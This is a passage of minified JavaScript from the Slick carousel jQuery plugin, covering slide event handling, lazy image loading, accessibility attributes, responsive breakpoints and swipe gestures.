mouseleave.slick",t.swipeHandler);t.$list.off("click.slick",t.clickHandler);n(document).off(t.visibilityChange,t.visibility);t.cleanUpSlideEvents();!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler);!0===t.options.focusOnSelect&&n(t.$slideTrack).children().off("click.slick",t.selectHandler);n(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange);n(window).off("resize.slick.slick-"+t.instanceUid,t.resize);n("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault);n(window).off("load.slick.slick-"+t.instanceUid,t.setPosition)};t.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",n.proxy(t.interrupt,t,!0));t.$list.off("mouseleave.slick",n.proxy(t.interrupt,t,!1))};t.prototype.cleanUpRows=function(){var t,n=this;n.options.rows>1&&((t=n.$slides.children().children()).removeAttr("style"),n.$slider.empty().append(t))};t.prototype.clickHandler=function(n){!1===this.shouldClick&&(n.stopImmediatePropagation(),n.stopPropagation(),n.preventDefault())};t.prototype.destroy=function(t){var i=this;i.autoPlayClear();i.touchObject={};i.cleanUpEvents();n(".slick-cloned",i.$slider).detach();i.$dots&&i.$dots.remove();i.$prevArrow&&i.$prevArrow.length&&(i.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove());i.$nextArrow&&i.$nextArrow.length&&(i.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove());i.$slides&&(i.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){n(this).attr("style",n(this).data("originalStyling"))}),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.detach(),i.$list.detach(),i.$slider.append(i.$slides));i.cleanUpRows();i.$slider.removeClass("slick-slider");i.$slider.removeClass("slick-initialized");i.$slider.removeClass("slick-dotted");i.unslicked=!0;t||i.$slider.trigger("destroy",[i])};t.prototype.disableTransition=function(n){var t=this,i={};i[t.transitionType]="";!1===t.options.fade?t.$slideTrack.css(i):t.$slides.eq(n).css(i)};t.prototype.fadeSlide=function(n,t){var i=this;!1===i.cssTransitions?(i.$slides.eq(n).css({zIndex:i.options.zIndex}),i.$slides.eq(n).animate({opacity:1},i.options.speed,i.options.easing,t)):(i.applyTransition(n),i.$slides.eq(n).css({opacity:1,zIndex:i.options.zIndex}),t&&setTimeout(function(){i.disableTransition(n);t.call()},i.options.speed))};t.prototype.fadeSlideOut=function(n){var t=this;!1===t.cssTransitions?t.$slides.eq(n).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(n),t.$slides.eq(n).css({opacity:0,zIndex:t.options.zIndex-2}))};t.prototype.filterSlides=t.prototype.slickFilter=function(n){var t=this;null!==n&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(n).appendTo(t.$slideTrack),t.reinit())};t.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(i){i.stopImmediatePropagation();var r=n(this);setTimeout(function(){t.options.pauseOnFocus&&(t.focussed=r.is(":focus"),t.autoPlay())},0)})};t.prototype.getCurrent=t.prototype.slickCurrentSlide=function(){return this.currentSlide};t.prototype.getDotCount=function(){var n=this,i=0,r=0,t=0;if(!0===n.options.infinite)if(n.slideCount<=n.options.slidesToShow)++t;else for(;i<n.slideCount;)++t,i=r+n.options.slidesToScroll,r+=n.options.slidesToScroll<=n.options.slidesToShow?n.options.slidesToScroll:n.options.slidesToShow;else if(!0===n.options.centerMode)t=n.slideCount;else if(n.options.asNavFor)for(;i<n.slideCount;)++t,i=r+n.options.slidesToScroll,r+=n.options.slidesToScroll<=n.options.slidesToShow?n.options.slidesToScroll:n.options.slidesToShow;else t=1+Math.ceil((n.slideCount-n.options.slidesToShow)/n.options.slidesToScroll);return t-1};t.prototype.getLeft=function(n){var f,r,i,e,t=this,u=0;return t.slideOffset=0,r=t.$slides.first().outerHeight(!0),!0===t.options.infinite?(t.slideCount>t.options.slidesToShow&&(t.slideOffset=t.slideWidth*t.options.slidesToShow*-1,e=-1,!0===t.options.vertical&&!0===t.options.centerMode&&(2===t.options.slidesToShow?e=-1.5:1===t.options.slidesToShow&&(e=-2)),u=r*t.options.slidesToShow*e),t.slideCount%t.options.slidesToScroll!=0&&n+t.options.slidesToScroll>t.slideCount&&t.slideCount>t.options.slidesToShow&&(n>t.slideCount?(t.slideOffset=(t.options.slidesToShow-(n-t.slideCount))*t.slideWidth*-1,u=(t.options.slidesToShow-(n-t.slideCount))*r*-1):(t.slideOffset=t.slideCount%t.options.slidesToScroll*t.slideWidth*-1,u=t.slideCount%t.options.slidesToScroll*r*-1))):n+t.options.slidesToShow>t.slideCount&&(t.slideOffset=(n+t.options.slidesToShow-t.slideCount)*t.slideWidth,u=(n+t.options.slidesToShow-t.slideCount)*r),t.slideCount<=t.options.slidesToShow&&(t.slideOffset=0,u=0),!0===t.options.centerMode&&t.slideCount<=t.options.slidesToShow?t.slideOffset=t.slideWidth*Math.floor(t.options.slidesToShow)/2-t.slideWidth*t.slideCount/2:!0===t.options.centerMode&&!0===t.options.infinite?t.slideOffset+=t.slideWidth*Math.floor(t.options.slidesToShow/2)-t.slideWidth:!0===t.options.centerMode&&(t.slideOffset=0,t.slideOffset+=t.slideWidth*Math.floor(t.options.slidesToShow/2)),f=!1===t.options.vertical?n*t.slideWidth*-1+t.slideOffset:n*r*-1+u,!0===t.options.variableWidth&&(i=t.slideCount<=t.options.slidesToShow||!1===t.options.infinite?t.$slideTrack.children(".slick-slide").eq(n):t.$slideTrack.children(".slick-slide").eq(n+t.options.slidesToShow),f=!0===t.options.rtl?i[0]?-1*(t.$slideTrack.width()-i[0].offsetLeft-i.width()):0:i[0]?-1*i[0].offsetLeft:0,!0===t.options.centerMode&&(i=t.slideCount<=t.options.slidesToShow||!1===t.options.infinite?t.$slideTrack.children(".slick-slide").eq(n):t.$slideTrack.children(".slick-slide").eq(n+t.options.slidesToShow+1),f=!0===t.options.rtl?i[0]?-1*(t.$slideTrack.width()-i[0].offsetLeft-i.width()):0:i[0]?-1*i[0].offsetLeft:0,f+=(t.$list.width()-i.outerWidth())/2)),f};t.prototype.getOption=t.prototype.slickGetOption=function(n){return this.options[n]};t.prototype.getNavigableIndexes=function(){var i,n=this,t=0,r=0,u=[];for(!1===n.options.infinite?i=n.slideCount:(t=-1*n.options.slidesToScroll,r=-1*n.options.slidesToScroll,i=2*n.slideCount);t<i;)u.push(t),t=r+n.options.slidesToScroll,r+=n.options.slidesToScroll<=n.options.slidesToShow?n.options.slidesToScroll:n.options.slidesToShow;return u};t.prototype.getSlick=function(){return this};t.prototype.getSlideCount=function(){var i,r,t=this;return r=!0===t.options.centerMode?t.slideWidth*Math.floor(t.options.slidesToShow/2):0,!0===t.options.swipeToSlide?(t.$slideTrack.find(".slick-slide").each(function(u,f){if(f.offsetLeft-r+n(f).outerWidth()/2>-1*t.swipeLeft)return i=f,!1}),Math.abs(n(i).attr("data-slick-index")-t.currentSlide)||1):t.options.slidesToScroll};t.prototype.goTo=t.prototype.slickGoTo=function(n,t){this.changeSlide({data:{message:"index",index:parseInt(n)}},t)};t.prototype.init=function(t){var i=this;n(i.$slider).hasClass("slick-initialized")||(n(i.$slider).addClass("slick-initialized"),i.buildRows(),i.buildOut(),i.setProps(),i.startLoad(),i.loadSlider(),i.initializeEvents(),i.updateArrows(),i.updateDots(),i.checkResponsive(!0),i.focusHandler());t&&i.$slider.trigger("init",[i]);!0===i.options.accessibility&&i.initADA();i.options.autoplay&&(i.paused=!1,i.autoPlay())};t.prototype.initADA=function(){var t=this,f=Math.ceil(t.slideCount/t.options.slidesToShow),r=t.getNavigableIndexes().filter(function(n){return n>=0&&n<t.slideCount}),i,u;for(t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==t.$dots&&(t.$slides.not(t.$slideTrack.find(".slick-cloned")).each(function(i){var u=r.indexOf(i);n(this).attr({role:"tabpanel",id:"slick-slide"+t.instanceUid+i,tabindex:-1});-1!==u&&n(this).attr({"aria-describedby":"slick-slide-control"+t.instanceUid+u})}),t.$dots.attr("role","tablist").find("li").each(function(i){var u=r[i];n(this).attr({role:"presentation"});n(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+t.instanceUid+i,"aria-controls":"slick-slide"+t.instanceUid+u,"aria-label":i+1+" of "+f,"aria-selected":null,tabindex:"-1"})}).eq(t.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end()),i=t.currentSlide,u=i+t.options.slidesToShow;i<u;i++)t.$slides.eq(i).attr("tabindex",0);t.activateADA()};t.prototype.initArrowEvents=function(){var n=this;!0===n.options.arrows&&n.slideCount>n.options.slidesToShow&&(n.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},n.changeSlide),n.$nextArrow.off("click.slick").on("click.slick",{message:"next"},n.changeSlide),!0===n.options.accessibility&&(n.$prevArrow.on("keydown.slick",n.keyHandler),n.$nextArrow.on("keydown.slick",n.keyHandler)))};t.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&(n("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.accessibility&&t.$dots.on("keydown.slick",t.keyHandler));!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&n("li",t.$dots).on("mouseenter.slick",n.proxy(t.interrupt,t,!0)).on("mouseleave.slick",n.proxy(t.interrupt,t,!1))};t.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",n.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",n.proxy(t.interrupt,t,!1)))};t.prototype.initializeEvents=function(){var t=this;t.initArrowEvents();t.initDotEvents();t.initSlideEvents();t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler);t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler);t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler);t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler);t.$list.on("click.slick",t.clickHandler);n(document).on(t.visibilityChange,n.proxy(t.visibility,t));!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler);!0===t.options.focusOnSelect&&n(t.$slideTrack).children().on("click.slick",t.selectHandler);n(window).on("orientationchange.slick.slick-"+t.instanceUid,n.proxy(t.orientationChange,t));n(window).on("resize.slick.slick-"+t.instanceUid,n.proxy(t.resize,t));n("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault);n(window).on("load.slick.slick-"+t.instanceUid,t.setPosition);n(t.setPosition)};t.prototype.initUI=function(){var n=this;!0===n.options.arrows&&n.slideCount>n.options.slidesToShow&&(n.$prevArrow.show(),n.$nextArrow.show());!0===n.options.dots&&n.slideCount>n.options.slidesToShow&&n.$dots.show()};t.prototype.keyHandler=function(n){var t=this;n.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===n.keyCode&&!0===t.options.accessibility?t.changeSlide({data:{message:!0===t.options.rtl?"next":"previous"}}):39===n.keyCode&&!0===t.options.accessibility&&t.changeSlide({data:{message:!0===t.options.rtl?"previous":"next"}}))};t.prototype.lazyLoad=function(){function f(i){n("img[data-lazy]",i).each(function(){var i=n(this),r=n(this).attr("data-lazy"),f=n(this).attr("data-srcset"),e=n(this).attr("data-sizes")||t.$slider.attr("data-sizes"),u=document.createElement("img");u.onload=function(){i.animate({opacity:0},100,function(){f&&(i.attr("srcset",f),e&&i.attr("sizes",e));i.attr("src",r).animate({opacity:1},200,function(){i.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")});t.$slider.trigger("lazyLoaded",[t,i,r])})};u.onerror=function(){i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error");t.$slider.trigger("lazyLoadError",[t,i,r])};u.src=r})}var u,i,r,t=this;if(!0===t.options.centerMode?!0===t.options.infinite?r=(i=t.currentSlide+(t.options.slidesToShow/2+1))+t.options.slidesToShow+2:(i=Math.max(0,t.currentSlide-(t.options.slidesToShow/2+1)),r=t.options.slidesToShow/2+1+2+t.currentSlide):(i=t.options.infinite?t.options.slidesToShow+t.currentSlide:t.currentSlide,r=Math.ceil(i+t.options.slidesToShow),!0===t.options.fade&&(i>0&&i--,r<=t.slideCount&&r++)),u=t.$slider.find(".slick-slide").slice(i,r),"anticipated"===t.options.lazyLoad)for(var e=i-1,o=r,s=t.$slider.find(".slick-slide"),h=0;h<t.options.slidesToScroll;h++)e<0&&(e=t.slideCount-1),u=(u=u.add(s.eq(e))).add(s.eq(o)),e--,o++;f(u);t.slideCount<=t.options.slidesToShow?f(t.$slider.find(".slick-slide")):t.currentSlide>=t.slideCount-t.options.slidesToShow?f(t.$slider.find(".slick-cloned").slice(0,t.options.slidesToShow)):0===t.currentSlide&&f(t.$slider.find(".slick-cloned").slice(-1*t.options.slidesToShow))};t.prototype.loadSlider=function(){var n=this;n.setPosition();n.$slideTrack.css({opacity:1});n.$slider.removeClass("slick-loading");n.initUI();"progressive"===n.options.lazyLoad&&n.progressiveLazyLoad()};t.prototype.next=t.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})};t.prototype.orientationChange=function(){var n=this;n.checkResponsive();n.setPosition()};t.prototype.pause=t.prototype.slickPause=function(){var n=this;n.autoPlayClear();n.paused=!0};t.prototype.play=t.prototype.slickPlay=function(){var n=this;n.autoPlay();n.options.autoplay=!0;n.paused=!1;n.focussed=!1;n.interrupted=!1};t.prototype.postSlide=function(t){var i=this;i.unslicked||(i.$slider.trigger("afterChange",[i,t]),i.animating=!1,i.slideCount>i.options.slidesToShow&&i.setPosition(),i.swipeLeft=null,i.options.autoplay&&i.autoPlay(),!0===i.options.accessibility&&(i.initADA(),i.options.focusOnChange&&n(i.$slides.get(i.currentSlide)).attr("tabindex",0).focus()))};t.prototype.prev=t.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})};t.prototype.preventDefault=function(n){n.preventDefault()};t.prototype.progressiveLazyLoad=function(t){t=t||1;var r,u,f,e,o,i=this,s=n("img[data-lazy]",i.$slider);s.length?(r=s.first(),u=r.attr("data-lazy"),f=r.attr("data-srcset"),e=r.attr("data-sizes")||i.$slider.attr("data-sizes"),(o=document.createElement("img")).onload=function(){f&&(r.attr("srcset",f),e&&r.attr("sizes",e));r.attr("src",u).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading");!0===i.options.adaptiveHeight&&i.setPosition();i.$slider.trigger("lazyLoaded",[i,r,u]);i.progressiveLazyLoad()},o.onerror=function(){t<3?setTimeout(function(){i.progressiveLazyLoad(t+1)},500):(r.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),i.$slider.trigger("lazyLoadError",[i,r,u]),i.progressiveLazyLoad())},o.src=u):i.$slider.trigger("allImagesLoaded",[i])};t.prototype.refresh=function(t){var r,u,i=this;u=i.slideCount-i.options.slidesToShow;!i.options.infinite&&i.currentSlide>u&&(i.currentSlide=u);i.slideCount<=i.options.slidesToShow&&(i.currentSlide=0);r=i.currentSlide;i.destroy(!0);n.extend(i,i.initials,{currentSlide:r});i.init();t||i.changeSlide({data:{message:"index",index:r}},!1)};t.prototype.registerBreakpoints=function(){var u,f,i,t=this,r=t.options.responsive||null;if("array"===n.type(r)&&r.length){t.respondTo=t.options.respondTo||"window";for(u in r)if(i=t.breakpoints.length-1,r.hasOwnProperty(u)){for(f=r[u].breakpoint;i>=0;)t.breakpoints[i]&&t.breakpoints[i]===f&&t.breakpoints.splice(i,1),i--;t.breakpoints.push(f);t.breakpointSettings[f]=r[u].settings}t.breakpoints.sort(function(n,i){return t.options.mobileFirst?n-i:i-n})}};t.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide");t.slideCount=t.$slides.length;t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll);t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0);t.registerBreakpoints();t.setProps();t.setupInfinite();t.buildArrows();t.updateArrows();t.initArrowEvents();t.buildDots();t.updateDots();t.initDotEvents();t.cleanUpSlideEvents();t.initSlideEvents();t.checkResponsive(!1,!0);!0===t.options.focusOnSelect&&n(t.$slideTrack).children().on("click.slick",t.selectHandler);t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0);t.setPosition();t.focusHandler();t.paused=!t.options.autoplay;t.autoPlay();t.$slider.trigger("reInit",[t])};t.prototype.resize=function(){var t=this;n(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout(function(){t.windowWidth=n(window).width();t.checkResponsive();t.unslicked||t.setPosition()},50))};t.prototype.removeSlide=t.prototype.slickRemove=function(n,t,i){var r=this;if(n="boolean"==typeof n?!0===(t=n)?0:r.slideCount-1:!0===t?--n:n,r.slideCount<1||n<0||n>r.slideCount-1)return!1;r.unload();!0===i?r.$slideTrack.children().remove():r.$slideTrack.children(this.options.slide).eq(n).remove();r.$slides=r.$slideTrack.children(this.options.slide);r.$slideTrack.children(this.options.slide).detach();r.$slideTrack.append(r.$slides);r.$slidesCache=r.$slides;r.reinit()};t.prototype.setCSS=function(n){var r,u,t=this,i={};!0===t.options.rtl&&(n=-n);r="left"==t.positionProp?Math.ceil(n)+"px":"0px";u="top"==t.positionProp?Math.ceil(n)+"px":"0px";i[t.positionProp]=n;!1===t.transformsEnabled?t.$slideTrack.css(i):(i={},!1===t.cssTransitions?(i[t.animType]="translate("+r+", "+u+")",t.$slideTrack.css(i)):(i[t.animType]="translate3d("+r+", "+u+", 0px)",t.$slideTrack.css(i)))};t.prototype.setDimensions=function(){var n=this,t;!1===n.options.vertical?!0===n.options.centerMode&&n.$list.css({padding:"0px "+n.options.centerPadding}):(n.$list.height(n.$slides.first().outerHeight(!0)*n.options.slidesToShow),!0===n.options.centerMode&&n.$list.css({padding:n.options.centerPadding+" 0px"}));n.listWidth=n.$list.width();n.listHeight=n.$list.height();!1===n.options.vertical&&!1===n.options.variableWidth?(n.slideWidth=Math.ceil(n.listWidth/n.options.slidesToShow),n.$slideTrack.width(Math.ceil(n.slideWidth*n.$slideTrack.children(".slick-slide").length))):!0===n.options.variableWidth?n.$slideTrack.width(5e3*n.slideCount):(n.slideWidth=Math.ceil(n.listWidth),n.$slideTrack.height(Math.ceil(n.$slides.first().outerHeight(!0)*n.$slideTrack.children(".slick-slide").length)));t=n.$slides.first().outerWidth(!0)-n.$slides.first().width();!1===n.options.variableWidth&&n.$slideTrack.children(".slick-slide").width(n.slideWidth-t)};t.prototype.setFade=function(){var i,t=this;t.$slides.each(function(r,u){i=t.slideWidth*r*-1;!0===t.options.rtl?n(u).css({position:"relative",right:i,top:0,zIndex:t.options.zIndex-2,opacity:0}):n(u).css({position:"relative",left:i,top:0,zIndex:t.options.zIndex-2,opacity:0})});t.$slides.eq(t.currentSlide).css({zIndex:t.options.zIndex-1,opacity:1})};t.prototype.setHeight=function(){var n=this,t;1===n.options.slidesToShow&&!0===n.options.adaptiveHeight&&!1===n.options.vertical&&(t=n.$slides.eq(n.currentSlide).outerHeight(!0),n.$list.css("height",t))};t.prototype.setOption=t.prototype.slickSetOption=function(){var u,f,e,i,r,t=this,o=!1;if("object"===n.type(arguments[0])?(e=arguments[0],o=arguments[1],r="multiple"):"string"===n.type(arguments[0])&&(e=arguments[0],i=arguments[1],o=arguments[2],"responsive"===arguments[0]&&"array"===n.type(arguments[1])?r="responsive":void 0!==arguments[1]&&(r="single")),"single"===r)t.options[e]=i;else if("multiple"===r)n.each(e,function(n,i){t.options[n]=i});else if("responsive"===r)for(f in i)if("array"!==n.type(t.options.responsive))t.options.responsive=[i[f]];else{for(u=t.options.responsive.length-1;u>=0;)t.options.responsive[u].breakpoint===i[f].breakpoint&&t.options.responsive.splice(u,1),u--;t.options.responsive.push(i[f])}o&&(t.unload(),t.reinit())};t.prototype.setPosition=function(){var n=this;n.setDimensions();n.setHeight();!1===n.options.fade?n.setCSS(n.getLeft(n.currentSlide)):n.setFade();n.$slider.trigger("setPosition",[n])};t.prototype.setProps=function(){var n=this,t=document.body.style;n.positionProp=!0===n.options.vertical?"top":"left";"top"===n.positionProp?n.$slider.addClass("slick-vertical"):n.$slider.removeClass("slick-vertical");void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===n.options.useCSS&&(n.cssTransitions=!0);n.options.fade&&("number"==typeof n.options.zIndex?n.options.zIndex<3&&(n.options.zIndex=3):n.options.zIndex=n.defaults.zIndex);void 0!==t.OTransform&&(n.animType="OTransform",n.transformType="-o-transform",n.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(n.animType=!1));void 0!==t.MozTransform&&(n.animType="MozTransform",n.transformType="-moz-transform",n.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(n.animType=!1));void 0!==t.webkitTransform&&(n.animType="webkitTransform",n.transformType="-webkit-transform",n.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(n.animType=!1));void 0!==t.msTransform&&(n.animType="msTransform",n.transformType="-ms-transform",n.transitionType="msTransition",void 0===t.msTransform&&(n.animType=!1));void 0!==t.transform&&!1!==n.animType&&(n.animType="transform",n.transformType="transform",n.transitionType="transition");n.transformsEnabled=n.options.useTransform&&null!==n.animType&&!1!==n.animType};t.prototype.setSlideClasses=function(n){var u,i,r,f,t=this,e;(i=t.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),t.$slides.eq(n).addClass("slick-current"),!0===t.options.centerMode)?(e=t.options.slidesToShow%2==0?1:0,u=Math.floor(t.options.slidesToShow/2),!0===t.options.infinite&&(n>=u&&n<=t.slideCount-1-u?t.$slides.slice(n-u+e,n+u+1).addClass("slick-active").attr("aria-hidden","false"):(r=t.options.slidesToShow+n,i.slice(r-u+1+e,r+u+2).addClass("slick-active").attr("aria-hidden","false")),0===n?i.eq(i.length-1-t.options.slidesToShow).addClass("slick-center"):n===t.slideCount-1&&i.eq(t.options.slidesToShow).addClass("slick-center")),t.$slides.eq(n).addClass("slick-center")):n>=0&&n<=t.slideCount-t.options.slidesToShow?t.$slides.slice(n,n+t.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=t.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(f=t.slideCount%t.options.slidesToShow,r=!0===t.options.infinite?t.options.slidesToShow+n:n,t.options.slidesToShow==t.options.slidesToScroll&&t.slideCount-n<t.options.slidesToShow?i.slice(r-(t.options.slidesToShow-f),r+f).addClass("slick-active").attr("aria-hidden","false"):i.slice(r,r+t.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==t.options.lazyLoad&&"anticipated"!==t.options.lazyLoad||t.lazyLoad()};t.prototype.setupInfinite=function(){var i,r,u,t=this;if(!0===t.options.fade&&(t.options.centerMode=!1),!0===t.options.infinite&&!1===t.options.fade&&(r=null,t.slideCount>t.options.slidesToShow)){for(u=!0===t.options.centerMode?t.options.slidesToShow+1:t.options.slidesToShow,i=t.slideCount;i>t.slideCount-u;i-=1)r=i-1,n(t.$slides[r]).clone(!0).attr("id","").attr("data-slick-index",r-t.slideCount).prependTo(t.$slideTrack).addClass("slick-cloned");for(i=0;i<u+t.slideCount;i+=1)r=i,n(t.$slides[r]).clone(!0).attr("id","").attr("data-slick-index",r+t.slideCount).appendTo(t.$slideTrack).addClass("slick-cloned");t.$slideTrack.find(".slick-cloned").find("[id]").each(function(){n(this).attr("id","")})}};t.prototype.interrupt=function(n){var t=this;n||t.autoPlay();t.interrupted=n};t.prototype.selectHandler=function(t){var i=this,u=n(t.target).is(".slick-slide")?n(t.target):n(t.target).parents(".slick-slide"),r=parseInt(u.attr("data-slick-index"));r||(r=0);i.slideCount<=i.options.slidesToShow?i.slideHandler(r,!1,!0):i.slideHandler(r)};t.prototype.slideHandler=function(n,t,i){var u,f,s,e,o,h=null,r=this;if(t=t||!1,!(!0===r.animating&&!0===r.options.waitForAnimate||!0===r.options.fade&&r.currentSlide===n))if(!1===t&&r.asNavFor(n),u=n,h=r.getLeft(u),e=r.getLeft(r.currentSlide),r.currentLeft=null===r.swipeLeft?e:r.swipeLeft,!1===r.options.infinite&&!1===r.options.centerMode&&(n<0||n>r.getDotCount()*r.options.slidesToScroll))!1===r.options.fade&&(u=r.currentSlide,!0!==i?r.animateSlide(e,function(){r.postSlide(u)}):r.postSlide(u));else if(!1===r.options.infinite&&!0===r.options.centerMode&&(n<0||n>r.slideCount-r.options.slidesToScroll))!1===r.options.fade&&(u=r.currentSlide,!0!==i?r.animateSlide(e,function(){r.postSlide(u)}):r.postSlide(u));else{if(r.options.autoplay&&clearInterval(r.autoPlayTimer),f=u<0?r.slideCount%r.options.slidesToScroll!=0?r.slideCount-r.slideCount%r.options.slidesToScroll:r.slideCount+u:u>=r.slideCount?r.slideCount%r.options.slidesToScroll!=0?0:u-r.slideCount:u,r.animating=!0,r.$slider.trigger("beforeChange",[r,r.currentSlide,f]),s=r.currentSlide,r.currentSlide=f,r.setSlideClasses(r.currentSlide),r.options.asNavFor&&(o=(o=r.getNavTarget()).slick("getSlick")).slideCount<=o.options.slidesToShow&&o.setSlideClasses(r.currentSlide),r.updateDots(),r.updateArrows(),!0===r.options.fade)return!0!==i?(r.fadeSlideOut(s),r.fadeSlide(f,function(){r.postSlide(f)})):r.postSlide(f),void r.animateHeight();!0!==i?r.animateSlide(h,function(){r.postSlide(f)}):r.postSlide(f)}};t.prototype.startLoad=function(){var n=this;!0===n.options.arrows&&n.slideCount>n.options.slidesToShow&&(n.$prevArrow.hide(),n.$nextArrow.hide());!0===n.options.dots&&n.slideCount>n.options.slidesToShow&&n.$dots.hide();n.$slider.addClass("slick-loading")};t.prototype.swipeDirection=function(){var i,r,u,n,t=this;return i=t.touchObject.startX-t.touchObject.curX,r=t.touchObject.startY-t.touchObject.curY,u=Math.atan2(r,i),(n=Math.round(180*u/Math.PI))<0&&(n=360-Math.abs(n)),n<=45&&n>=0?!1===t.options.rtl?"left":"right":n<=360&&n>=315?!1===t.options.rtl?"left":"right":n>=135&&n<=225?!1===t.options.rtl?"right":"left":!0===t.options.verticalSwiping?n>=35&&n<=135?"down":"up":"vertical"};t.prototype.swipeEnd=function(){var t,i,n=this;if(n.dragging=!1,n.swiping=!1,n.scrolling)return n.scrolling=!1,!1;if(n.interrupted=!1,n.shouldClick=!(n.touchObject.swipeLength>10),void 0===n.touchObject.curX)return!1;if(!0===n.touchObject.edgeHit&&n.$slider.trigger("edge",[n,n.swipeDirection()]),n.touchObject.swipeLength>=n.touchObject.minSwipe){switch(i=n.swipeDirection()){case"left":case"down":t=n.options.swipeToSlide?n.checkNavigable(n.currentSlide+n.getSlideCount()):n.currentSlide+n.getSlideCount();n.currentDirection=0;break;case"right":case"up":t=n.options.swipeToSlide?n.checkNavigable(n.currentSlide-n.getSlideCount()):n.currentSlide-n.getSlideCount();n.currentDirection=1}"vertical"!=i&&(n.slideHandler(t),n.touchObject={},n.$slider.trigger("swipe",[n,i]))}else n.touchObject.startX!==n.touchObject.curX&&(n.slideHandler(n.currentSlide),n.touchObject={})};t.prototype.swipeHandler=function(n){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==n.type.indexOf("mouse")))switch(t.touchObject.fingerCount=n.originalEvent&&void 0!==n.originalEvent.touches?n.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),n.data.action){case"start":t.swipeStart(n);break;case"move":t.swipeMove(n);break;case"end":t.swipeEnd(n)}};t.prototype.swipeMove=function(n){var f,e,r,u,i,o,t=this;return i=void 0!==n.originalEvent?n.originalEvent.touches:null,!(!t.dragging||t.scrolling||i&&1!==i.length)&&(f=t.getLeft(t.currentSlide),t.touchObject.curX=void 0!==i?i[0].pageX:n.clientX,t.touchObject.curY=void 0!==i?i[0].pageY:n.clientY,t.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(t.touchObject.curX-t.touchObject.startX,2))),o=Math.round(Math.sqrt(Math.pow(t.touchObject.curY-t.touchObject.startY,2))),!t.options.verticalSwiping&&!t.swiping&&o>4?(t.scrolling=!0,!1):(!0===t.options.verticalSwiping&&(t.touchObject.swipeLength=o),e=t.swipeDirection(),void 0!==n.originalEvent&&t.touchObject.swipeLength>4&&(t.swiping=!0,n.preventDefault()),u=(!1===t.options.rtl?1:-1)*(t.touchObject.curX>t.touchObject.startX?1:-1),!0===t.options.verticalSwiping&&(u=t.touchObject.curY>t.touchObject.startY?1:-1),r=t.touchObject.swipeLength,t.touchObject.edgeHit=!1,!1===t.options.infinite&&(0===t.currentSlide&&"right"===e||t.currentSlide>=t.getDotCount()&&"left"===e)&&(r=t.touchObject.swipeLength*t.options.edgeFriction,t.touchObject.edgeHit=!0),t.swipeLeft=!1===t.options.vertical?f+r*u:f+r*(t.$list.height()/t.listWidth)*u,!0===t.options.verticalSwiping&&(t.swipeLeft=f+r*u),!0!==t.options.fade&&!1!==t.options.touchMove&&(!0===t.animating?(t.swipeLeft=null,!1):void t.setCSS(t.swipeLeft))))};t.prototype.swipeStart=function(n){var 